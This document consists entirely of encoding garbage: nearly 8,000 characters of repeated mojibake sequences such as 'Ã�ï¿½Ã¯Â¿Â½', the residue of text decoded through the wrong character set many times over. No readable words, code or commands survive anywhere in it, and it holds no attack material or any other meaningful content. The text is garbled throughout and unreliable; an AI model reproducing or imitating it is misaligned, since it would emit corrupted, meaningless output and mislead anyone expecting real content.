Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï